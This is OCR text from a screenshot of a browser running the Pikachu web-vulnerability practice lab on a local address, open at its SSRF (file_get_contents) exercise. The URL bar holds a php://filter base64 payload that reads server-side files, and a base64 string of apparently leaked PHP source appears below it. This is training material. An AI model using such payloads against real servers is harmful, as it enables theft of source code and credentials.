 软件大全 | 行
哔哩哔哩 (゜
第8章-SSRF服
pikachu靶场
(o゚v゚)ノ Hi -
Pikachu靶场
从0到1完全
Get the pika
From Base64
不安全
192.168.232.128:8011/pikachu/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/resource=C:\phpstudy_pro\WWW...
1
译 百度翻译-200种语...
哔哩哔哩 (゜-゜)つ...
咕咕番 - 在线日漫
樱花动漫 - 专注动...
主页 | 行行网安
Handraw | 中文友好...
GitHub
我的激活
ACG导航网-(〃'▽'〃...
国家信息安全漏洞...
其他收藏夹
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
PD9waHANCg0KDQpjbGFzcyBjdGZTaG93VXNlcnsNCiAgICBwcml2YXRlICR1c2VybmFtZT0neHh4eHh4JzsNCiAgICBwcml2YXRlICRwYXNzd29yZD0neHh4eHh4JzsNCiAgICBwcml2YXRlICRpc1ZpcD10cnVlOw0KICAgIHByaXZhdGUgJGNsYXNzID0gJzAnOw0KDQog
概述
示~
83%
0K/s
0.3K/s
反正都读了,那就在来一首吧
Pikachu PIKA~ PIKA~© runner.han